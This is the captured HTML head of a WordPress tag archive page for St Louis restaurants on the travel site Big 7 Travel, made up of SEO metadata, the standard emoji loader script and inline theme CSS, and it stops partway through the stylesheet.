

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigseventravel.com/tag/st-louis-restaurants/
body_size: 52918
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta property="fb:pages" content="717270658338393"/>
		<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#e01414">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="Big Seven Travel">
<meta name="application-name" content="Big Seven Travel">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon" href="https://bigseventravel.com/wp-content/uploads/2019/05/Vector-Smart-Object.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://bigseventravel.com/wp-content/uploads/2019/05/Vector-Smart-Object.png">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>St Louis restaurants Archives &#8211; Big 7 Travel</title>
	<link rel="canonical" href="https://bigseventravel.com/tag/st-louis-restaurants/"/>
	<meta property="og:locale" content="en_GB"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="St Louis restaurants Archives &#8211; Big 7 Travel"/>
	<meta property="og:url" content="https://bigseventravel.com/tag/st-louis-restaurants/"/>
	<meta property="og:site_name" content="Big 7 Travel"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@bigseventravel"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bigseventravel.com/tag/st-louis-restaurants/","url":"https://bigseventravel.com/tag/st-louis-restaurants/","name":"St Louis restaurants Archives &#8211; Big 7 Travel","isPartOf":{"@id":"https://bigseventravel.com/#website"},"primaryImageOfPage":{"@id":"https://bigseventravel.com/tag/st-louis-restaurants/#primaryimage"},"image":{"@id":"https://bigseventravel.com/tag/st-louis-restaurants/#primaryimage"},"thumbnailUrl":"https://bigseventravel.com/wp-content/uploads/2019/04/pappys.jpg","breadcrumb":{"@id":"https://bigseventravel.com/tag/st-louis-restaurants/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://bigseventravel.com/tag/st-louis-restaurants/#primaryimage","url":"https://bigseventravel.com/wp-content/uploads/2019/04/pappys.jpg","contentUrl":"https://bigseventravel.com/wp-content/uploads/2019/04/pappys.jpg","width":960,"height":960,"caption":"21 Best St. Louis food Bucket List"},{"@type":"BreadcrumbList","@id":"https://bigseventravel.com/tag/st-louis-restaurants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bigseventravel.com/"},{"@type":"ListItem","position":2,"name":"St Louis restaurants"}]},{"@type":"WebSite","@id":"https://bigseventravel.com/#website","url":"https://bigseventravel.com/","name":"Big 7 Travel","description":"Explore with Big 7 Travel","publisher":{"@id":"https://bigseventravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bigseventravel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://bigseventravel.com/#organization","name":"Big Seven Travel","url":"https://bigseventravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://bigseventravel.com/#/schema/logo/image/","url":"https://bigseventravel.com/wp-content/uploads/2018/11/42316991_195776634550931_4988544131358785536_n.jpg","contentUrl":"https://bigseventravel.com/wp-content/uploads/2018/11/42316991_195776634550931_4988544131358785536_n.jpg","width":320,"height":320,"caption":"Big Seven Travel"},"image":{"@id":"https://bigseventravel.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/bigseventravel","https://www.instagram.com/bigseventravel/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; Feed" href="https://bigseventravel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; Comments Feed" href="https://bigseventravel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; St Louis restaurants Tag Feed" href="https://bigseventravel.com/tag/st-louis-restaurants/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bigseventravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=21d84dc026e2f5bf4061dd90331fc82c"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='jet-engine-frontend-css' href='https://bigseventravel.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.2.5.1' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--trawell-acc:#e5380d;--wp--preset--color--trawell-txt:#333;--wp--preset--color--trawell-meta:#4a4a4a;--wp--preset--color--trawell-bg:#fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12.8px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:32px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='ppress-frontend-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.10' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.10' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-select2-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=21d84dc026e2f5bf4061dd90331fc82c' type='text/css' media='all'/>
<link rel='stylesheet' id='mks-map-css-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/css/map.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='trawell-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%7COswald%3A400%2C300%7CMontserrat%3A400%2C500&#038;subset=latin&#038;ver=1.8.1' type='text/css' media='all'/>
<link rel='stylesheet' id='trawell-main-css' href='https://bigseventravel.com/wp-content/themes/trawell/assets/css/min.css?ver=1.8.1' type='text/css' media='all'/>
<style id='trawell-main-inline-css' type='text/css'>.row{margin-right:-7px;margin-left:-7px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right:7px;padding-left:7px}@media (min-width:440px){.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width:470px;padding-right:20px;padding-left:20px}.row{margin-right:-10px;margin-left:-10px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right:10px;padding-left:10px}}@media (min-width:730px){.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width:860px;padding-right:30px;padding-left:30px}.trawell-pre-footer .menu{padding-right:30px;padding-left:30px}.row{margin-right:-15px;margin-left:-15px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right:15px;padding-left:15px}}@media (min-width:1024px){.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width:100%}}@media (min-width:1100px){.container,.trawell-pre-footer .menu,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main,.page-template-template-blank .trawell-main{max-width:1260px}.trawell-pre-footer .menu{padding-right:30px;padding-left:30px}}.trawell-section.trawell-layout-c2 .trawell-item,.trawell-section.trawell-layout-c3 .trawell-item,.trawell-section.trawell-layout-c4 .trawell-item,.trawell-section.trawell-layout-d2 .trawell-item,.trawell-section.trawell-layout-d3 .trawell-item,.trawell-section.trawell-layout-d4 .trawell-item,.trawell-section.trawell-layout-b3 .trawell-item,.trawell-related.trawell-layout-b1 .trawell-item{margin-bottom:30px}.entry-content p a:not(.trawell-button),.entry-content li a,.comment-content a,.widget_text p a{color:rgba(229,56,13,.7);-webkit-box-shadow:0 1px 0 rgba(229,56,13,.7);box-shadow:0 1px 0 rgba(229,56,13,.7);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.entry-content p a:not(.mks_ico):not(.mks_button):not(.trawell-button):hover,.entry-content li a:hover,.comment-content a:hover,.widget_text p a:hover{background:rgba(229,56,13,.1);box-shadow:0 1px 0 rgba(229,56,13,.7)}.trawell-top-bar .container{height:40px}.trawell-top-bar,.trawell-top-bar .sub-menu{background:#f9f9f9;color:#4a4a4a}.trawell-top-bar a{color:#4a4a4a}.trawell-top-bar a:hover{color:#098da3}.trawell-header,.trawell-header .sub-menu{background:#e01414}.trawell-header,.trawell-header a,.trawell-action-close span,.trawell-top-bar{font-family:'Montserrat';font-weight:500}.trawell-header,.trawell-header a,.trawell-action-close span,.trawell-header input[type="text"]{color:#fff}.trawell-header input[type="text"]{border-color:rgba(255,255,255,.5)}.menu-main{font-size:1.3rem}.menu-main .current-menu-item>a,.menu-main .current-menu-ancestor>a,.trawell-header li:hover>a,.trawell-header-indent #trawell-header ul>li:hover>a,.trawell-header-indent #trawell-header .trawell-actions .trawell-soc-menu>li:hover>a,.active .o-exit-1,.trawell-actions>li:hover>a,.trawell-actions>li:hover>span,.trawell-header-indent #trawell-header .trawell-actions>li>span:hover,.trawell-header a:hover{color:#fff}.trawell-header .container{height:110px}.trawell-header-indent .trawell-cover{margin-top:-110px}.trawell-actions button{background:#fff}.trawell-actions button:hover{background:hsla(0,0%,85%,1)}.trawell-item-color-overlay .entry-image:after,.trawell-overlay{background:rgba(0,0,0,.5)}.trawell-cover,.trawell-cover-item{height:400px}@media (min-width:730px){.trawell-cover,.trawell-cover-item{height:500px}}@media (min-width:1024px){.trawell-cover,.trawell-cover-item{height:620px}.trawell-header-indent .trawell-cover,.trawell-header-indent .trawell-cover-item{height:730px}}body,.type--body-font,.widget_categories .count,.tagcloud a,.trawell-button,input[type="submit"],.trawell-pagination a,.mks_read_more a,button,.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.entry-content .trawell-paginated>span,.widget .mks_autor_link_wrap a,.entry-category,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type="submit"],body div.wpforms-container-full .wpforms-form button[type="submit"],body div.wpforms-container-full .wpforms-form .wpforms-page-button{font-family:'PT Sans';font-weight:400}body{color:#333;font-size:1.6rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.entry-meta-author,.comment-author.vcard,.widget li a,.prev-next-nav a,blockquote,blockquote p,.trawell-header .site-title a,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image 